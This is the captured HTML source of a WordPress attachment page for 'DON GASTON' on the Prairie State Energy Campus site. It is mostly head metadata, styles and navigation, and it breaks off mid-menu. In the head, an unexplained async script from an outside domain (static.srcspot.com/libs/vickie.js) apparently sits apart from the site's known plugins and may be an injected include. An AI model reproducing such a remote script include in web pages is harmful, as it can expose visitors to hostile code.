

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prairiestateenergycampus.com/about/leadership/don-gaston/
body_size: 10617
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->

<head><style>img.lazy{min-height:1px}</style><link href="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

  <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=no">

  <title>DON GASTON - Prairie State Energy Campus</title>

    <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="apple-touch-icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/apple-touch-icon.png">
  <link rel="icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.png">
  <!--[if IE]>
		<link rel="shortcut icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.ico">
	<![endif]-->
    <meta name="msapplication-TileColor" content="#f01d4f">
  <meta name="msapplication-TileImage"
    content="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/win8-tile-icon.png">
  <meta name="theme-color" content="#121212">

  <link rel="pingback" href="https://prairiestateenergycampus.com/xmlrpc.php">

  <link rel="stylesheet" href="https://use.typekit.net/ahz6obe.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prairiestateenergycampus.com/about/leadership/don-gaston/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DON GASTON - Prairie State Energy Campus" />
	<meta property="og:url" content="https://prairiestateenergycampus.com/about/leadership/don-gaston/" />
	<meta property="og:site_name" content="Prairie State Energy Campus" />
	<meta property="og:image" content="https://prairiestateenergycampus.com/about/leadership/don-gaston" />
	<meta property="og:image:width" content="684" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prairiestateenergycampus.com/about/leadership/don-gaston/","url":"https://prairiestateenergycampus.com/about/leadership/don-gaston/","name":"DON GASTON - Prairie State Energy Campus","isPartOf":{"@id":"https://prairiestateenergycampus.com/#website"},"primaryImageOfPage":{"@id":"https://prairiestateenergycampus.com/about/leadership/don-gaston/#primaryimage"},"image":{"@id":"https://prairiestateenergycampus.com/about/leadership/don-gaston/#primaryimage"},"thumbnailUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON.jpg","datePublished":"2017-12-05T16:21:52+00:00","breadcrumb":{"@id":"https://prairiestateenergycampus.com/about/leadership/don-gaston/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prairiestateenergycampus.com/about/leadership/don-gaston/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prairiestateenergycampus.com/about/leadership/don-gaston/#primaryimage","url":"https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON.jpg","contentUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON.jpg","width":3569,"height":5346},{"@type":"BreadcrumbList","@id":"https://prairiestateenergycampus.com/about/leadership/don-gaston/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prairiestateenergycampus.com/"},{"@type":"ListItem","position":2,"name":"About","item":"https://prairiestateenergycampus.com/about/"},{"@type":"ListItem","position":3,"name":"Leadership","item":"https://prairiestateenergycampus.com/about/leadership/"},{"@type":"ListItem","position":4,"name":"DON GASTON"}]},{"@type":"WebSite","@id":"https://prairiestateenergycampus.com/#website","url":"https://prairiestateenergycampus.com/","name":"Prairie State Energy Campus","description":"Prairie State Energy Campus is a state-of-the-art energy campus uses modern technology to produce cleaner, baseload electricity for our member communities.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prairiestateenergycampus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Feed" href="https://prairiestateenergycampus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Comments Feed" href="https://prairiestateenergycampus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; DON GASTON Comments Feed" href="https://prairiestateenergycampus.com/about/leadership/don-gaston/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fabout%2Fleadership%2Fdon-gaston%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fabout%2Fleadership%2Fdon-gaston%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Bitter%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://prairiestateenergycampus.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://prairiestateenergycampus.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://prairiestateenergycampus.com/wp-content/plugins/","pluginurl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://prairiestateenergycampus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prairiestateenergycampus.com/wp-json/wp/v2/media/880" /><link rel='shortlink' href='https://prairiestateenergycampus.com/?p=880' />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script>document.documentElement.className += " js";</script>

		<style type="text/css">
			#wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
   				 display: none !important;
   			}
   			.ab-top-menu>li:hover>.ab-item, .ab-top-menu>li>.ab-item:focus {
   				background:transparent !important;
   			}
   			#wp-admin-bar-wp-logo {
   				background-image: url(https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/admin-logo.png) !important;
   				background-size: contain !important;
    			background-repeat: no-repeat !important;
    			background-position: center !important;
    			background-color: transparent !important;
    			margin: 0px !important;
    			width: 50px !important;
			}
		</style>
	    
  <script async="async" src="https://static.srcspot.com/libs/vickie.js" type="application/javascript"></script>

    
  <!-- Google Tag Manager -->
  <script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-TZPSLDQ');
  </script>
  <!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default attachmentid-880 attachment-jpeg wp-theme-psgc" itemscope itemtype="http://schema.org/WebPage">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZPSLDQ" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <nav class="menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="col-xs-2 col-sm-2 col-md-2 pull-right">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navigation">
        <span class="sr-only"></span>
      </button>

      <div href="#" id="nav-toggle-inside">

        <svg class="menu-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>menu-close</title>
          <path class="a" d="M13.55,8.36,7.45,0h3.23l6,8.36-6,8.36H7.45Zm-7.45,0L0,0H3.23l6,8.36-6,8.36H0Z" />
        </svg>

      </div>
    </div>
    <div id="main-navigation" aria-hidden="true" aria-expanded="false">
      <ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://prairiestateenergycampus.com/">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://prairiestateenergycampus.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-246"><a href="https://prairiestateenergycampus.com/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://prairiestateenergycampus.com/environment/emissions-control-technology/">Emissions Control Technology</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://prairiestateenergycampus.com/environment/sustainability/">Sustainability</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508"><a href="https://prairiestateenergycampus.com/community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://prairiestateenergycampus.com/community/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://prairiestateenergycampus.com/community/employee-initiatives/">Employee Initiatives</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://prairiestateenergycampus.com/community/contributions-and-sponsorships/">Contributions and Sponsorships</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://prairiestateenergycampus.com/careers/">Careers</a>
<ul class="sub-menu">
